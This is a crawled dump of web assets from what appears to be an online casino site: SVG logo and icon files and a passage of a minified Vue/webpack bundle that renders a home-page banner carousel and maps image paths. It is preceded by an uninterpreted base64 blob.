3UcoyCI8U0v1U2VbbodZzZSeMGiXtS+kBto3KiNj5Urqw4uUWxnIdTNc3mxSgeH9MhAJgLCZe1hsaQ/Lf3usKxZM3b1+BKP4Vank12R711uNVpt0JeOME81ZmP44/CmzsDnCQ+i3feSY6yL1tRBbsVazgqvtz3la0lNtYhGpPM/7K9DMtjig9uVBqjgV/JT67fhplwYOxUcdCfQDRSYaB7yR5nN79sPQleNjZYw3KAFEZG7+4KsrXaqcdQBlRtBzlbgxV3FkT5oJgllLWPMka/HMshLMqGSCarYC6BdPTH8Cu1msD0ZzeL42Xmrzh2HFBYKCjqtFBKgFBW0V0fupHrBDbH2x/5UraoUvOPkvifG+RT68WCgThwCe5dsxgcJzASA+xMaxsdl68Wa1ogmBTnzCgByQ6Zviq5N8ffeUG6p6s1GHzL2f6p57GCZpBEvrG9IX/n+dVNkCyjDYnJfgBrLSGnB5Yej9Ip+3aHWd2y5oL1KbUHvklJ9mogpVYjhvQga1AalTnBI4HeoMuAvggnQ0t99f3h/+3fNXmHXPh5EdgmIOj4iwCumUmYdO2qvzdd7PDtLVL8MVbUWVtHvl2TrlAORlITvw0ptFxAXXj+wXTud3xu+mQwpN1sgSQCh/gvxPLs+TzON3IOxCY0BayVRFOhQ0uejRDQVZph2FSkswJQmdWvptlqzL0wA6u46unYXoG6F4rYwL3usrwVvz7iOcOkIhEd9PRAUG8VUfR/k3zpBNnedyWjDAIp5qEpYHNCTxcOgAyRC4yIURX4wcvCYZyxxfJ+H4Jrc+vPMZZZpGVbfDUhCQF/NC3FOTxAvZvBlKv3URoDyhTwRaNr003kRnH/K66wLN7uzmYqgJS200jYmttdkKCz5MCzFZVnRmvVPXfl0ALRAyXR1YXPbuN+JwqP9pLVNQFRkowUjqt4QdMa3tzN8Ox8Fm+TaVK1tFJh4E5auOmgtZvipvXrOosmwjSt8y7gW4JJeeElinNR9P10CoBk7v9CGRGOj5O/fz1Yw2XRfnxabnoH18vrR2jBtxfitjacLTPxiqfzVCdytk4OVH7/FuZ9A9mXxvq9lgr2cu7d/dIkgVBBZY/p7bBV8WsiMwK+fsdtoUMNT6ZUodmzoHZ3Pqq/DqfhXhEA1UAb2ZxOkmZUz4nx9aAwA5BCne19sivjP1zuVMEUrtnNcTPbHPsCmrjVqZlGUhWqCNs0CWxla/ZOU7YAWB8SJqv4=

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PG-a.331867f2.svg
body_size: 5670
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.3402 11.0039H14.7427V12.585H16.3402V11.0039Z" fill="#FF6E00"/>
<path d="M1.60046 12.8281H0.00292969V14.4092H1.60046V12.8281Z" fill="#6414E6"/>
<path d="M3.44275 27.4199H1.84521V29.001H3.44275V27.4199Z" fill="#19BEE6"/>
<path d="M12.6571 23.7695H11.0596V25.3507H12.6571V23.7695Z" fill="#E619DC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.28392 11.0058H3.68639V12.5869H5.28392V11.0058ZM3.4422 11.0058H1.84467V12.5869H3.4422V11.0058ZM5.53106 12.5869H7.12859V11.0058H5.53106V12.5869ZM8.97031 11.0058H7.37278V12.5869H8.97031V11.0058ZM10.812 11.0058H9.21451V12.5869H10.812V11.0058ZM14.4984 11.0058H12.9009V12.5869H14.4984V11.0058ZM1.84467 14.4098H3.4422V12.8286H1.84467V14.4098ZM0.00294212 16.2326H1.60048V14.6514H0.00294212V16.2326ZM1.84467 16.2326H3.4422V14.6514H1.84467V16.2326ZM0.00294212 18.0554H1.60048V16.4742H0.00294212V18.0554ZM1.84467 18.0554H3.4422V16.4742H1.84467V18.0554ZM0.00294212 19.8782H1.60048V18.297H0.00294212V19.8782ZM1.84467 19.8782H3.4422V18.297H1.84467V19.8782ZM0.00294212 21.701H1.60048V20.1198H0.00294212V21.701ZM1.84467 21.701H3.4422V20.1198H1.84467V21.701ZM0.00294212 23.5238H1.60048V21.9427H0.00294212V23.5238ZM1.84467 23.5238H3.4422V21.9427H1.84467V23.5238ZM0.00294212 25.3466H1.60048V23.7655H0.00294212V25.3466ZM1.84467 25.3466H3.4422V23.7655H1.84467V25.3466ZM3.68639 23.5238H5.28392V21.9427H3.68639V23.5238ZM3.68639 25.3466H5.28392V23.7655H3.68639V25.3466ZM5.52811 23.5238H7.12565V21.9427H5.52811V23.5238ZM5.52811 25.3466H7.12565V23.7655H5.52811V25.3466ZM7.36984 23.5238H8.96737V21.9427H7.36984V23.5238ZM7.36984 25.3466H8.96737V23.7655H7.36984V25.3466ZM9.21156 23.5238H10.8091V21.9427H9.21156V23.5238ZM9.21156 25.3466H10.8091V23.7655H9.21156V25.3466ZM12.898 23.5238H14.4955V21.9427H12.898V23.5238ZM0 27.1694H1.59753V25.5883H0V27.1694ZM0 28.9922H1.59753V27.4111H0V28.9922ZM1.84172 27.1694H3.43926V25.5883H1.84172V27.1694ZM3.68345 14.4039H5.28098V12.8228H3.68345V14.4039ZM5.52517 14.4039H7.12271V12.8228H5.52517V14.4039ZM7.3669 14.4039H8.96443V12.8228H7.3669V14.4039ZM9.20862 14.4039H10.8062V12.8228H9.20862V14.4039ZM11.0503 12.5811H12.6479V11H11.0503V12.5811ZM11.0503 23.5238H12.6479V21.9427H11.0503V23.5238ZM11.0503 14.4068H12.6479V12.8257H11.0503V14.4068ZM12.8921 14.4068H14.4896V12.8257H12.8921V14.4068ZM14.7338 14.4068H16.3313V12.8257H14.7338V14.4068ZM12.8921 16.2296H14.4896V14.6485H12.8921V16.2296ZM14.7338 16.2296H16.3313V14.6485H14.7338V16.2296ZM16.5755 14.6485V16.2296H18.1731V14.6485H16.5755ZM14.7338 18.0524H16.3313V16.4713H14.7338V18.0524ZM16.5755 18.0524H18.1731V16.4713H16.5755V18.0524ZM14.7338 19.8753H16.3313V18.2941H14.7338V19.8753ZM16.5755 19.8753H18.1731V18.2941H16.5755V19.8753ZM14.7338 21.6981H16.3313V20.1169H14.7338V21.6981ZM14.7338 23.5209H16.3313V21.9397H14.7338V23.5209ZM12.8921 21.6981H14.4896V20.1169H12.8921V21.6981ZM16.5785 21.6981H18.176V20.1169H16.5785V21.6981Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.8184 18.0564H23.4159V16.4752H21.8184V18.0564ZM21.8184 19.8792H23.4159V18.298H21.8184V19.8792ZM21.8184 21.702H23.4159V20.1208H21.8184V21.702ZM21.8184 23.5248H23.4159V21.9436H21.8184V23.5248ZM21.8184 25.3476H23.4159V23.7665H21.8184V25.3476ZM23.6601 16.2306H25.2576V14.6495H23.6601V16.2306ZM23.6601 14.4078H25.2576V12.8267H23.6601V14.4078ZM25.5018 16.2306H27.0993V14.6495H25.5018V16.2306ZM25.5018 14.4078H27.0993V12.8267H25.5018V14.4078ZM28.9411 12.8267H27.3435V14.4078H28.9411V12.8267ZM27.3435 12.585H28.9411V11.0039H27.3435V12.585ZM29.1853 14.4078H30.7828V12.8267H29.1853V14.4078ZM29.1853 12.585H30.7828V11.0039H29.1853V12.585ZM31.027 14.4078H32.6245V12.8267H31.027V14.4078ZM32.6245 11.0039H31.027V12.585H32.6245V11.0039ZM34.4662 12.8267H32.8687V14.4078H34.4662V12.8267ZM32.8687 12.585H34.4662V11.0039H32.8687V12.585ZM23.6542 18.0564H25.2517V16.4752H23.6542V18.0564ZM23.6542 19.8792H25.2517V18.298H23.6542V19.8792ZM23.6542 21.702H25.2517V20.1208H23.6542V21.702ZM31.024 19.8792H32.6216V18.298H31.024V19.8792ZM31.024 21.702H32.6216V20.1208H31.024V21.702ZM34.4633 18.298H32.8658V19.8792H34.4633V18.298ZM34.4633 20.1208H32.8658V21.702H34.4633V20.1208ZM34.7104 19.8792H36.308V18.298H34.7104V19.8792ZM34.7104 21.702H36.308V20.1208H34.7104V21.702ZM34.7104 25.3505H36.308V23.7694H34.7104V25.3505ZM36.5522 19.8792H38.1497V18.298H36.5522V19.8792ZM36.5522 21.702H38.1497V20.1208H36.5522V21.702ZM34.7104 14.4078H36.308V12.8267H34.7104V14.4078ZM34.7104 16.2306H36.308V14.6495H34.7104V16.2306ZM36.5522 14.4078H38.1497V12.8267H36.5522V14.4078ZM36.5522 16.2306H38.1497V14.6495H36.5522V16.2306ZM23.6542 23.5248H25.2517V21.9436H23.6542V23.5248ZM23.6542 25.3476H25.2517V23.7665H23.6542V25.3476ZM25.4959 25.3476H27.0935V23.7665H25.4959V25.3476ZM25.4959 27.1704H27.0935V25.5893H25.4959V27.1704ZM25.4959 28.9932H27.0935V27.4121H25.4959V28.9932ZM28.9352 25.5893H27.3376V27.1704H28.9352V25.5893ZM27.3376 28.9932H28.9352V27.4121H27.3376V28.9932ZM29.1794 27.1704H30.7769V25.5893H29.1794V27.1704ZM29.1794 28.9932H30.7769V27.4121H29.1794V28.9932ZM31.0211 27.1704H32.6186V25.5893H31.0211V27.1704ZM31.0211 28.9932H32.6186V27.4121H31.0211V28.9932ZM34.4604 25.5893H32.8628V27.1704H34.4604V25.5893ZM32.8628 28.9932H34.4604V27.4121H32.8628V28.9932ZM34.7045 27.1704H36.3021V25.5893H34.7045V27.1704ZM36.5463 27.1704H38.1438V25.5893H36.5463V27.1704ZM36.5463 23.5219H38.1438V21.9407H36.5463V23.5219ZM36.5463 25.3447H38.1438V23.7635H36.5463V25.3447ZM38.388 20.1179V21.6991H39.9855V20.1179H38.388ZM38.388 23.5219H39.9855V21.9407H38.388V23.5219Z" fill="white"/>
<path d="M23.4159 14.6543H21.8184V16.2354H23.4159V14.6543Z" fill="#E61973"/>
<path d="M27.1019 11.0039H25.5044V12.585H27.1019V11.0039Z" fill="#FFB919"/>
<path d="M25.2606 25.5957H23.6631V27.1768H25.2606V25.5957Z" fill="#1987E6"/>
<path d="M36.3138 27.4199H34.7163V29.001H36.3138V27.4199Z" fill="#FF4B00"/>
<path d="M39.9999 18.2988H38.4023V19.88H39.9999V18.2988Z" fill="#14E691"/>
<path d="M39.9999 23.7695H38.4023V25.3507H39.9999V23.7695Z" fill="#FF1928"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/MG.06736349.svg
body_size: 1297
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.9617 19.3424C26.4997 20.3437 26.9403 21.3017 27.5072 22.1765C27.9874 22.9212 28.6013 23.5827 29.1863 24.2551C29.291 24.378 29.5438 24.3708 29.7279 24.425C29.7171 24.2442 29.7713 24.0165 29.681 23.89C28.0958 21.6343 27.6408 19.0207 27.323 16.3745C27.2364 15.6479 27.0594 15.0478 26.2722 14.9322C25.5067 14.8201 25.1709 15.3732 24.9001 15.9913C23.5893 18.9773 22.2532 21.9524 20.3755 24.6383C20.0072 25.1624 19.5378 25.6143 19.0647 26.1565C18.2631 25.3432 18.1367 24.4177 18.0031 23.5321C17.4073 19.6569 17.5698 15.7672 17.8803 11.8812C17.902 11.6209 17.9453 11.357 17.9453 11.0967C17.9453 10.428 17.6889 9.88573 16.9992 9.72667C16.3312 9.57123 15.9159 9.96526 15.6198 10.5256C14.7568 12.1487 13.9588 13.8152 13.0019 15.384C11.3878 18.0302 9.66896 20.6148 7.98985 23.2248C7.89597 23.373 7.76597 23.4959 7.5782 23.7128C7.01128 21.8765 6.85962 20.1124 7.13044 18.3302C8.04041 12.3294 12.3158 7.93367 18.3245 7.12031C25.225 6.18766 31.4612 10.7786 32.7359 17.3831C34.1044 24.4684 30.0457 30.7656 23.0873 32.6164C18.1656 33.925 12.3772 31.7958 9.49202 27.5953C9.35119 27.3892 9.27536 26.9771 9.38369 26.7855C11.2217 23.6008 13.0958 20.4341 14.9663 17.2638C15.0024 17.2023 15.0854 17.1698 15.2949 17.0144C15.2949 17.3939 15.2949 17.6614 15.2949 17.9289C15.331 20.4558 15.3346 22.9862 16.0676 25.4372C16.4612 26.7566 17.0065 28.0218 18.5556 28.3038C20.0722 28.5785 21.1049 27.6495 21.8235 26.5252C23.1632 24.425 24.3476 22.2271 25.597 20.069C25.7234 19.8521 25.8245 19.6171 25.9653 19.3388L25.9617 19.3424Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/Arrow-expand-D.625933fe.svg
body_size: -29
content:
<svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.24268 9.65685L2 5.41425L3.41422 4L6.24268 6.82845L9.07108 4L10.4853 5.41425L6.24268 9.65685Z" fill="#C5DDF0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/Headline_new.5b360167.svg
body_size: 3438
content:
<svg width="33" height="28" viewBox="0 0 33 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.7669 13.0774H5.36072C4.13143 13.0774 3.60561 12.4851 3.78328 11.3006L4.06592 9.41613L2.75973 10.1699L3.12313 7.74702C3.87469 7.31629 4.45355 6.83171 4.85971 6.29328H3.2327L3.4992 4.51649H8.48868L8.60174 3.7627C8.69865 3.11659 8.29516 2.79354 7.39126 2.79354H4.19148L4.4499 1.07059H9.00552L9.14281 0.155273H11.5291L11.3918 1.07059H16.7067L16.4483 2.79354H11.1334L10.875 4.51649H12.4477L13.2762 3.33196H15.6625L14.834 4.51649H16.6237L16.3572 6.29328H7.51715L6.6506 7.37013L6.56985 7.90855H15.6268L15.3523 9.73918H6.29528L6.10146 11.0314C6.07454 11.2109 6.16955 11.3006 6.38649 11.3006H15.4977L15.3847 12.0544C15.2824 12.7364 14.7431 13.0774 13.7669 13.0774Z" fill="#E1E1E1"/>
<path d="M20.8751 2.30896H26.3527C27.2566 2.30896 27.6413 2.75765 27.5067 3.65502L27.1998 5.70102H19.0105L19.3174 3.65502C19.452 2.75765 19.9712 2.30896 20.8751 2.30896ZM24.4234 3.60117H21.549L21.4198 4.46265H25.1077L25.1642 4.08575C25.2127 3.7627 24.9658 3.60117 24.4234 3.60117ZM23.2916 10.0622H20.3088L20.1634 11.0314H24.1767L24.2252 10.7083C24.2898 10.2776 23.9786 10.0622 23.2916 10.0622ZM32.1533 0.155273L31.9111 1.77054H31.0975L30.4192 6.29328H31.2327L30.9824 7.96239H30.1689L29.5874 11.839C29.4636 12.6646 29.022 13.0774 28.2628 13.0774H27.1781L27.7515 9.25461C27.8807 8.39313 27.5476 7.96239 26.7521 7.96239H17.8578L18.1082 6.29328H28.1956L28.6721 3.11659C28.8067 2.21922 28.4401 1.77054 27.5724 1.77054H18.7865L19.0288 0.155273H32.1533ZM26.5157 9.90071L26.12 12.539H17.8765L18.2722 9.90071C18.4121 8.96745 18.9883 8.50081 20.0007 8.50081H25.1528C26.2014 8.50081 26.6556 8.96745 26.5157 9.90071Z" fill="#E1E1E1"/>
<path d="M2.63874 15.6772H8.33327C8.0056 16.8976 7.46213 17.5078 6.70286 17.5078H2.36417L2.63874 15.6772ZM2.21074 18.5308H7.85103C7.4872 19.7513 6.94642 20.3435 6.22869 20.3076H1.94424L2.21074 18.5308ZM8.01151 21.4383L8.98866 14.9234H11.3207L10.3436 21.4383H14.0857L13.8192 23.2151H9.86013L9.18858 24.0766H9.89362L13.1247 27.8455H9.87066L7.83971 25.4765C5.85273 26.9123 3.23955 27.702 0.000157315 27.8455L0.290879 25.9072C3.14332 25.6919 5.42918 24.7945 7.14845 23.2151H0.803126L1.06962 21.4383H8.01151Z" fill="#E84A48"/>
<path d="M16.4587 24.8842H18.7907L17.6577 27.7379H15.3257L16.4587 24.8842ZM28.6369 22.5152L28.3543 24.3996H23.0394L22.5226 27.8455H20.1905L20.5539 25.4226C20.6562 24.7406 20.2735 24.3996 19.4058 24.3996H15.3925L15.6751 22.5152H20.99L21.1031 21.7614H23.3809L23.2678 22.5152H28.6369ZM24.656 24.8304H26.1203C26.6627 24.8304 27.01 25.0458 27.1623 25.4765L27.6528 27.6302H25.375L24.656 24.8304ZM18.4675 19.4462C18.4513 19.5538 18.5617 19.6615 18.7987 19.7692C19.0718 19.8769 19.3348 19.9307 19.5879 19.9307C19.9856 19.9307 20.3164 19.8948 20.5803 19.8231C20.808 19.7513 21.1495 19.6436 21.6049 19.5C21.198 19.3205 20.8887 19.2128 20.6772 19.177C20.4403 19.0693 20.1229 19.0154 19.7252 19.0154C19.4721 19.0154 19.1929 19.0693 18.8875 19.177C18.6236 19.2487 18.4836 19.3385 18.4675 19.4462ZM18.3866 14.9234H20.5559L20.2824 15.3003H28.6886C29.4156 15.5157 29.5825 16.09 29.1895 17.0233L25.8132 19.2846C26.3286 19.4641 26.8883 19.5897 27.4922 19.6615H29.2276L28.945 21.546H26.7757C25.6402 21.4024 24.8356 21.223 24.3617 21.0076L23.4501 20.5769L21.2681 21.3845C20.2957 21.5999 19.3837 21.6537 18.5322 21.546C17.8452 21.546 17.224 21.3486 16.6686 20.9537C15.9662 20.0923 16.0593 19.2308 16.9477 18.3693C17.3378 17.9386 17.9928 17.6694 18.9128 17.5617C19.9106 17.4181 20.9022 17.4361 21.8876 17.6155L24.0223 18.2078L25.9597 16.8617H19.0178C18.4939 17.2207 17.6701 17.6514 16.5462 18.154L16.8531 16.1079C17.3715 15.7849 17.8827 15.3901 18.3866 14.9234Z" fill="#E84A48"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/js/Index.bdb63295.js
body_size: 17694
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["Index"],{"002c3":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/CQ9.8b7e8335.svg"},"01c8":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO-BG.501c404a.jpg"},"0920":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/icon.049b7a82.svg"},"0a19":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IMDJ.110ab149.png"},"0b21":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/NLC.733fbb5a.svg"},"0c6f":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/ag-bg.fb57e604.png"},"0cb2":function(t,e,s){var i=s("e330"),a=s("7b0b"),n=Math.floor,o=i("".charAt),r=i("".replace),c=i("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,d=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,s,i,u,m){var g=s+t.length,p=i.length,h=d;return void 0!==u&&(u=a(u),h=l),r(m,h,(function(a,r){var l;switch(o(r,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,s);case"'":return c(e,g);case"<":l=u[c(r,1,-1)];break;default:var d=+r;if(0===d)return a;if(d>p){var m=n(d/10);return 0===m?a:m<=p?void 0===i[m-1]?o(r,1):i[m-1]+o(r,1):a}l=i[d-1]}return void 0===l?"":l}))}},1196:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PP-a.ffa30129.svg"},"13cc":function(t,e,s){},"15e5":function(t,e,s){},"18fc":function(t,e,s){"use strict";s("b5c6")},"1a6b":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/agqj-text.6696a692.png"},"1b1b9":function(t,e,s){"use strict";s("add4f")},"205d":function(t,e,s){},2231:function(t,e,s){"use strict";s("bfee")},2483:function(t,e,s){},2811:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/yunJi.08992946.svg"},"286e":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/YOPLAY.71dbe6f7.svg"},"28c6":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FP-a.90c7cab7.svg"},"2a7a":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FB@2x.b5e2afd8.png"},"2b48":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_NLC-a.3c2ab786.svg"},"2b9a":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AGQJ-people.0dd58072.png"},"2f3b":function(t,e,s){"use strict";s("13cc")},"33f3":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IMDJ-ac.d0e2602e.png"},"348d":function(t,e,s){},"355f":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/float.f89d2d84.webp"},3947:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PT.c0bd5fdb.svg"},"3a2a":function(t,e,s){},4129:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/JILI-a.ee5ff5c7.svg"},"44e7":function(t,e,s){var i=s("861d"),a=s("c6b6"),n=s("b622"),o=n("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==a(t))}},4648:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SB@2x-ac.da91c6a2.png"},"4d15":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/KX-a.1dea9c19.svg"},"4f6a":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_RT-a.b7ad5dd1.svg"},"56ab":function(t,e,s){"use strict";s("f5fb")},5747:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/TTP-a.62771977.svg"},5881:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IM@2x-1.9eff2dda.png"},"59c3":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IMDJ-1.f1627c98.png"},"5a8a":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IM@2x.0c6e7626.png"},"5b40":function(t,e){t.exports="[data-uri]"},"5b81":function(t,e,s){"use strict";var i=s("23e7"),a=s("c65b"),n=s("e330"),o=s("1d80"),r=s("1626"),c=s("7234"),l=s("44e7"),d=s("577e"),u=s("dc4a"),m=s("90d8"),g=s("0cb2"),p=s("b622"),h=s("c430"),f=p("replace"),v=TypeError,b=n("".indexOf),C=n("".replace),w=n("".slice),I=Math.max,_=function(t,e,s){return s>t.length?-1:""===e?s:b(t,e,s)};i({target:"String",proto:!0},{replaceAll:function(t,e){var s,i,n,p,x,y,A,D,F,S=o(this),k=0,T=0,L="";if(!c(t)){if(s=l(t),s&&(i=d(o(m(t))),!~b(i,"g")))throw v("`.replaceAll` does not allow non-global regexes");if(n=u(t,f),n)return a(n,t,S,e);if(h&&s)return C(d(S),t,e)}p=d(S),x=d(t),y=r(e),y||(e=d(e)),A=x.length,D=I(1,A),k=_(p,x,0);while(-1!==k)F=y?d(e(x,k,p)):g(x,p,k,[],void 0,e),L+=w(p,T,k)+F,T=k+A,k=_(p,x,k+D);return T<p.length&&(L+=w(p,T)),L}})},"5baa":function(t,e,s){},"5dcb":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_BTG.686e02ed.svg"},"5fce":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PA-a.42471da7.svg"},6055:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IM@2x-ac.1f4392e2.png"},"61af":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/CQ9-a.88f3ad86.svg"},"61bd":function(t,e,s){"use strict";s("9a66")},"61cf":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PT-a.7a16ba95.svg"},"61e49":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO-people.4bcb114d.png"},6303:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/GNP.773edef8.svg"},"6be7":function(t,e,s){"use strict";s("2483")},"6f9d":function(t,e,s){"use strict";s("3a2a")},7369:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/NLC-a.3c2ab786.svg"},7527:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PS.3eaec10b.svg"},"762f":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_RT.58491ce3.svg"},"76b5":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_NLC.28bceb88.svg"},"7a07":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AGIN-people.6c5c50eb.png"},"7abe":function(t,e,s){"use strict";s.r(e);var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"home_page_out_wrapper",class:{newyear2025:t.isNewYear2025}},[t.isNewYear2025?[t._m(0),t._m(1)]:t._e(),[e("div",{staticClass:"olympicAnimate js-containera containera"})],e("div",{staticClass:"home_wrapper"},[e("HomeBanner"),e("Casino"),e("Egame"),e("Sports"),e("Brand"),e("FreeSpinsDialog"),e("Ads",{on:{"update:showAds":function(e){t.showAds=e}}}),e("HomeAds"),e("Dragging",{ref:"jackpotFloatRef",attrs:{adsVisible:t.showAds}}),e("DraggingByLottery",{attrs:{adsVisible:t.showAds}})],1)],2)},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"firework_left"},[e("img",{attrs:{src:s("8ca8")}})])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"firework_right"},[e("img",{attrs:{src:s("8ca8")}})])}],n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"banner_content"},[e("div",{staticClass:"content"},[e("div",{staticClass:"left_box"},[e("el-carousel",{ref:"bigImgSwipe",attrs:{arrow:"never",autoplay:!1,height:"440px","indicator-position":"none"}},t._l(t.bannerList,(function(s,i){return e("el-carousel-item",{key:i},[e("div",{staticClass:"img_box"},[e("ElImage2",{staticClass:"banner_img",attrs:{src:t.$webpHandle(s.maxImage.path)},nativeOn:{click:function(e){return e.stopPropagation(),t.goToPath(s.defaultAction,s.targetType)}}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1)])})),1),e("div",{staticClass:"left_progress"}),e("div",{staticClass:"right_swipe"},t._l(t.bannerList,(function(s,i){return e("div",{key:s.id,staticClass:"item",class:{"swiper-slide-active":t.curIndex==i}},[e("div",{staticClass:"content_box",on:{click:function(e){return t.handlerClick(s,i)}}},[t._m(0,!0),e("div",{staticClass:"icon_box"},[e("ElImage2",{staticClass:"promo_img",attrs:{src:t.$webpHandle(s.minImage.path),lazy:""}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1),e("div",{staticClass:"content_right"},[e("p",{staticClass:"title"},[t._v(" "+t._s(s.title||"--")+" ")]),s.subtitle?e("p",{staticClass:"time"},[t._v(" "+t._s(s.subtitle)+" ")]):e("p",{staticClass:"time"},[t._v(" 活动时间"+t._s(s.beginTime||"--")+" ")])])])])})),0)],1),e("div",{staticClass:"list_box"},[e("RightBaner"),e("LgClub")],1)])])},o=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"dot_line"},[e("div",{staticClass:"dot"}),e("div",{staticClass:"line_wrapper"},[e("div",{staticClass:"bg_line"})])])}],r=s("d65e"),c=(s("a7a3"),s("2f62"));const l=()=>s.e("chunk-05550dec").then(s.bind(null,"b9a5")),d=()=>s.e("chunk-6c84c516").then(s.bind(null,"d247"));var u={name:"banner",components:{LgClub:d,RightBaner:l,ElImage2:r["a"]},data(){return{swiperOption:{direction:"vertical",loop:!1,spaceBetween:0,slidsPerView:1,allowTouchMove:!1,slideToClickedSlide:!0,autoplay:{delay:5e3,disableOnInteraction:!1,autoplayDisableOnInteraction:!1}},BannerImgUrl:"",curIndex:0,indexTimer:null,baccaratList:{}}},computed:{...Object(c["e"])(["homeBannerData","initData"]),...Object(c["c"])(["isLogin","whiteList","wmsVersion"]),swiper(){return this.$refs.bannerSwipe.$swiper},bannerList(){return this.homeBannerData.slice(0,5)},isShowSmallBanner(){return this.initData.sysTime>=new Date("2024-03-01 00:00:00").getTime()},bannerWmsVersion(){return this.wmsVersion&&this.wmsVersion.hasOwnProperty("form")&&this.wmsVersion.form.hasOwnProperty("wms-form-homeBanner")?this.wmsVersion.form["wms-form-homeBanner"]:""}},watch:{curIndex:{handler(t){this.$refs.bigImgSwipe.setActiveItem(t)},immediate:!1},whiteList(){this.getBannerData()},bannerWmsVersion(t,e){this.getBannerData()}},created(){this.getBannerData(),this._setSwipe()},destroyed(){clearInterval(this.indexTimer)},methods:{...Object(c["d"])(["SET_HOME_BANNER_DATA"]),getBannerData(){this.$api.getWmsFormData("wms-form-homeBanner").then(({status:t,data:e})=>{200===t&&e&&(e=this.$filterWmsValidData(e),this.SET_HOME_BANNER_DATA(e))})},getCompetitionHomeData(){this.$api.baccaratoverview().then(t=>{this.baccaratList=t.body})},handlerClick(t,e){this._setSwipe(),this.curIndex=e},_setSwipe(){this.indexTimer&&clearInterval(this.indexTimer),this.indexTimer=setInterval(()=>{this.curIndex++,this.curIndex>this.bannerList.length-1&&(this.curIndex=0)},4e3)},async getBanerList(){const{data:t=[]}=await this.$api.getWmsFormData("wms-form-small-banner");this.smallBannerList=this.$filterWmsValidData(t)}}},m=u,g=(s("61bd"),s("2877")),p=Object(g["a"])(m,n,o,!1,null,"5281210c",null),h=p.exports,f=function(){var t=this,e=t._self._c;return e("div",{staticClass:"brand"},[e("div",[e("div",{staticClass:"top"},[e("div",{staticClass:"top-title"},[e("ImageCdn",{attrs:{src:s("2811"),alt:"",srcset:""}}),t._v(" 豪客云集 ")],1)]),e("ul",{staticClass:"img-list"},t._l(t.promoList,(function(s,i){return e("li",{key:i,on:{click:function(e){return 